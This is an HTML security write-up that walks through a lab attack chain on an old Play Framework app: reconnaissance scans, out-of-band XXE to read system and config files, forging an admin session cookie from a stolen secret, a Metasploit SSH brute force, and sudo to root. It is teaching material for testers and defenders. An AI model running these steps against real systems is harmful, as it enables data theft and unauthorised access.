



<file: writeups/xxe-tutorial.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>XXE & Cookie Forgery on Play Framework | Marco Abreu</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        /* Extra styling for project page */
        :root {
            --accent-color: #64ffda; /* Defining accent color if missing */
        }
        
        .features-list, .requirements-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li::before { content: "▹"; color: var(--accent-color); margin-right: 8px; }
        .requirements-list li::before { content: "🖥️"; margin-right: 8px; }
        .installation-list li::before { content: "💻"; margin-right: 8px; }
        
        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
            border: 1px solid #233554;
        }
        pre code {
            font-family: 'Courier New', Courier, monospace;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        pre code.input { color: #ffd86f; }
        pre code.output { color: #8892b0; }
        
        h3 { 
            margin-top: 40px; 
            color: #ccd6f6;
        }
        
        .section-title {
            color: #e6f1ff;
            border-bottom: 1px solid #233554;
            padding-bottom: 10px;
        }

        .section img {
            max-width: 100%;
            height: auto;
            display: block;
            margin: 20px auto;
            background: #0a192f;
            border: 1px solid #233554;
            border-radius: 4px;
        }
        
        .image-caption {
            text-align: center;
            font-size: 0.9rem;
            color: #8892b0;
            margin-bottom: 30px;
            font-style: italic;
        }

        .ref {
            font-size: 0.85rem;
            color: #8892b0;
            margin-top: 5px;
        }
        .ref a { color: var(--accent-color); text-decoration: none; }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
    <div class="logo">&lt;Marco Abreu /&gt;</div>
</a>

    <ul class="nav-links">
        <li><a href="../index.html#writeups">← Back to Write-Ups</a></li>
    </ul>
</nav>

<header class="hero">
    <div class="container">
        <h1>XXE & Cookie Forgery on Play Framework</h1>
        <p class="subtitle">
            A full academic and practical walkthrough of a web attack chain
            exploiting XML External Entity injection and session cookie forgery.
        </p>
        <a href="#tutorial" class="btn">Read Tutorial</a>
    </div>
</header>

<section id="tutorial" class="section">
    <div class="container">

  <h3>1. Reconnaissance</h3>
<p>
    The initial phase of the engagement focused on information gathering to map the target's attack surface. 
    This is a critical step to identify potential entry points, running services, and the technology stack in use.
</p>

<h4>Service Discovery</h4>
<p>
    I began with a TCP port scan using <strong>Nmap</strong> to discover active services. The flags <code>-sC</code> (default scripts) 
    and <code>-sV</code> (version detection) were used to extract as much detail as possible about the running daemons.
</p>

<pre><code class="command">nmap -sC -sV 192.168.1.177 > nmap.txt</code></pre>

<p>
    The scan results provided a clear picture of the target:
</p>
<ul class="features-list">
    <li><strong>Port 22 (SSH):</strong> Running OpenSSH 6.0. This suggests a potential avenue for remote access if credentials can be found.</li>
    <li><strong>Port 80 (HTTP):</strong> An Apache server hosting a web application. The title "Play XML Entities" hinted at the underlying framework and potential vulnerability class.</li>
    <li><strong>Port 3306 (MySQL):</strong> A database service, confirming the presence of a backend data store.</li>
</ul>

<img src="images/image8.png" alt="Nmap results">
<p class="image-caption"><strong>Figure 4.1:</strong> Nmap scan results identifying exposed services</p>

<h4>Web Application Enumeration</h4>
<p>
    With port 80 identified as a primary target, I proceeded to enumerate the web application structure using <strong>Dirb</strong>. 
    This tool brute-forces URL paths to find hidden directories and endpoints that aren't explicitly linked.
</p>

<pre><code class="command">dirb http://192.168.1.177</code></pre>

<img src="images/image9.png" alt="Dirb results">
<p class="image-caption"><strong>Figure 4.2:</strong> Dirb results revealing a /login endpoint</p>

<p>
    The scan discovered a <code>/login</code> endpoint. Accessing the web root in a browser revealed a simple interface 
    indicating that the user was "not logged in as admin". This confirmed that the application handles authentication, 
    making session management a key area for further investigation.
</p>

<img src="images/image10.png" alt="Web login page">
<p class="image-caption"><strong>Figure 4.3:</strong> Web application homepage</p>


<h3>2. XXE Exploitation (Out-of-Band)</h3>

<h4>Vulnerability Identification</h4>
<p>
    To analyze the authentication mechanism, I intercepted the login traffic using <strong>Burp Suite</strong>. 
    The application by default sent credentials in JSON format. However, knowing that older versions of Play Framework 
    (specifically 2.1.3) rely on XML parsers, I tested for content-type confusion.
</p>

<p>
    I modified the HTTP request, changing the <code>Content-Type</code> header from <code>application/json</code> to <code>text/xml</code> 
    and supplied a valid XML payload. The server responded with a "200 OK", confirming that the backend parser was indeed processing XML.
</p>

<h4>Exploitation Strategy: Out-of-Band (OOB)</h4>
<p>
    Initial attempts to perform a standard "in-band" XXE attack (where the file content is returned directly in the server's response) failed. 
    The application did not reflect the parsed XML data back to the screen. 
</p>

<p>
    To bypass this limitation, I adopted an <strong>Out-of-Band (OOB)</strong> strategy. This technique forces the vulnerable server 
    to fetch a malicious DTD (Document Type Definition) from a server I control. This external DTD then instructs the server 
    to read a local file and send its content back to me via a subsequent HTTP request.
</p>



<img src="images/image11.png" alt="XXE OOB behavior">

<p class="image-caption">
  Conceptual flow of the Out-of-Band XXE attack. Image from:
  <a href="https://10nf0x.medium.com/xxe-injection-in-oracle-application-server-11g-cc05f6ab55ab">
  Medium article
</a>

</p>


<h4>Execution</h4>
<p>
    I set up a Python HTTP server on port 3000 to host the malicious DTD file (<code>exploit.dtd</code>) and a Netcat listener on port 3001 to receive the exfiltrated data.
</p>

<p><strong>The Malicious DTD (exploit.dtd):</strong></p>

<p class="ref">
    <em>Explanation:</em> The DTD defines a parameter entity <code>%p1</code> that reads the target file. 
    It then defines <code>%p2</code> which constructs a URL containing the file content and sends it to my listener.
</p>

<img src="images/image12.png" alt="Malicious DTD"> <p class="image-caption"><strong>Figure 4.5:</strong> The malicious DTD hosted on the attacker's server</p>

<p>
    I then injected the XXE payload into the login request, referencing my external DTD:
</p>

<img src="images/image13.png" alt="Modified XML">
<p class="image-caption"><strong>Figure 4.6:</strong> XML request injecting the external entity reference</p>

<p>
    The server processed the XML, fetched the DTD, executed the instructions, and successfully sent the contents of <code>/etc/passwd</code> to my Netcat listener.
</p>

<img src="images/image14.png" alt="passwd file">
<p class="image-caption"><strong>Figure 4.7:</strong> Successful exfiltration of /etc/passwd via OOB XXE</p>

<p>
    <strong>Critical Finding:</strong> The <code>passwd</code> file revealed a user named <strong>play</strong> with a home directory of <code>/opt/play-2.1.3/</code>. 
    This path is crucial as it reveals where the web application is installed, allowing me to target configuration files in the next phase.
</p>

<h3>3. Session Cookie Forgery</h3>

<p>
    Play Framework implements <strong>stateless, client-side sessions</strong>.
    This design choice means that all session data is stored entirely inside
    a browser cookie rather than on the server.
</p>

<p>
    To ensure integrity, the cookie is cryptographically signed using an
    application-wide secret key defined in <code>application.conf</code>.
    However, the session contents are <strong>not encrypted</strong>,
    only signed. If the secret key is compromised, the server can no longer distinguish
    between legitimate session cookies and attacker-generated ones.
</p>

<h4>Step 1: Stealing the Secret Key</h4>
<p>
    Using the previously demonstrated XXE out-of-band technique,
    I targeted the configuration file located at <code>file:///opt/play-2.1.3/xxe/conf/application.conf</code>.
    The file was successfully retrieved, exposing the secret key.
</p>

<img src="images/image15.png" alt="application.conf">
<p class="image-caption"><strong>Figure 4.8:</strong> application.conf revealing the application secret</p>

<h4>Step 2: Reverse Engineering the Signing Logic</h4>
<p>
    With the key in hand, I needed to understand exactly <em>how</em> the framework constructs and signs the cookie. 
    Since Play Framework is open source, I consulted the documentation and source code hosted on GitHub for version 2.1.x.
</p>

<p class="ref">
    Reference: <a href="https://github.com/playframework/playframework/tree/2.1.x" target="_blank">Play Framework 2.1.x Source Code (GitHub)</a>
</p>

<p>
    First, I analyzed the application's controller logic (which I could also read via the XXE vulnerability at <code>Application.java</code>) 
    to see how the login was handled. The code showed a call to <code>session("user", username)</code>.
</p>

<img src="images/image16.png" alt="Login logic">
<p class="image-caption"><strong>Figure 4.9:</strong> Server-side login function invoking the session object</p>

<p>
    To understand what happens inside that <code>session()</code> call, I examined the framework's internal <code>Session</code> class. 
    The source code confirmed that session data is stored as a simple Map of strings.
</p>

<img src="images/image17.png" alt="Class Session">
<p class="image-caption"><strong>Figure 4.10:</strong> The internal <code>Session</code> class definition</p>

<p>
    Further digging revealed the <code>encode</code> method. This function iterates through the data map 
    and concatenates them into a URL-encoded string. For a user "admin", this results in the payload <code>user=admin</code>.
</p>

<img src="images/image18.png" alt="Encode function">
<p class="image-caption"><strong>Figure 4.11:</strong> The <code>encode</code> function formatting the payload</p>

<p>
    Finally, I located the critical <code>sign</code> method. This function takes the encoded payload and the secret key, 
    then generates a signature using <strong>HMAC-SHA1</strong>.
</p>

<img src="images/image19.png" alt="Sign function">
<p class="image-caption"><strong>Figure 4.12:</strong> The framework's HMAC-SHA1 signing function</p>

<h4>Step 3: Forging the Cookie</h4>
<p>
    Based on this analysis, I wrote a Python script to replicate the signing process. 
    I used the secret key extracted from <code>application.conf</code> and the target payload <code>user=admin</code> 
    to generate a valid signature.
</p>

<img src="images/image20.png" alt="Python recreation">
<p class="image-caption"><strong>Figure 4.13:</strong> Cookie signing logic recreated in Python</p>

<p>
    The script output the signature <code>a5b8363ce748cfbb5d654edc3676d440173b33de</code>. 
    I combined this with the payload to form the final cookie value: 
    <code>a5b8363ce748cfbb5d654edc3676d440173b33de-user=admin</code>.
</p>

<p>
    I manually injected this forged <code>PLAY_SESSION</code> cookie into the browser using the Storage Inspector.
</p>

<img src="images/image21.png" alt="Cookie insertion">
<p class="image-caption"><strong>Figure 4.14:</strong> Forged cookie inserted into the browser</p>

<p>
    Upon refreshing the page, the server validated the signature, accepted the session, 
    and granted full administrative access.
</p>

<img src="images/image22.png" alt="Admin access">
<p class="image-caption"><strong>Figure 4.15:</strong> Administrative access successfully obtained</p>



        <h3>4. SSH Brute Force & Root Privilege Escalation</h3>
        <p>
            Having extracted the user list (specifically <strong>pentesterlab</strong>) from <code>/etc/passwd</code>, we launched a brute-force attack against the SSH service using <strong>Metasploit</strong>.
        </p>

                <img src="images/image23.png" alt="Metasploit modules">
        <p class="image-caption"><strong>Figure 4.16:</strong> Searching for SSH login modules</p>

        <pre><code class="command">
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 > set RHOSTS 192.168.1.177
msf6 > set USERNAME pentesterlab
msf6 > set PASS_FILE rockyou.txt
msf6 > run
        </code></pre>



        <img src="images/image25.png" alt="Brute-force success">
        <p class="image-caption"><strong>Figure 4.18:</strong> Successful brute force finding the password 'vulnerable'</p>

        <p>
            After logging in via SSH, we checked the <code>/etc/shadow</code> file. 
        </p>

        <img src="images/image26.png" alt="shadow contents">
        <p class="image-caption"><strong>Figure 4.20:</strong> Contents of the /etc/shadow file</p>

        <p>
            While the root account was locked, the user had <code>sudo</code> privileges. By executing <code>sudo su</code>, we gained full <strong>root</strong> access.
        </p>

             <img src="images/image27.png" alt="Root access">
        <p class="image-caption"><strong>Figure 4.20:</strong> Gaining root privileges via sudo</p>

        <h2 class="section-title">Tools Used</h2>
        <ul class="features-list">
            <li><strong>Nmap:</strong> Network discovery and enumeration.</li>
            <li><strong>Dirb:</strong> Web content scanner.</li>
            <li><strong>Burp Suite & FoxyProxy:</strong> Intercepting and modifying web traffic.</li>
            <li><strong>Python (http.server):</strong> Hosting external DTDs.</li>
            <li><strong>Netcat:</strong> Receiving OOB data.</li>
            <li><strong>Metasploit:</strong> SSH brute-force module.</li>
            <li><strong>Firefox Storage Inspector:</strong> Cookie manipulation.</li>
        </ul>

        <h2 class="section-title">Conclusion</h2>
        <p>
            This tutorial demonstrated a complete attack chain starting from a single XXE vulnerability (CVE-2014-3630) in the Play Framework. By exploiting the XML parser, we exfiltrated sensitive configuration files, forged session cookies to bypass authentication, and pivoted to a system-level compromise via SSH. This highlights the critical importance of keeping frameworks updated and disabling external entity resolution in XML parsers.
        </p>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>
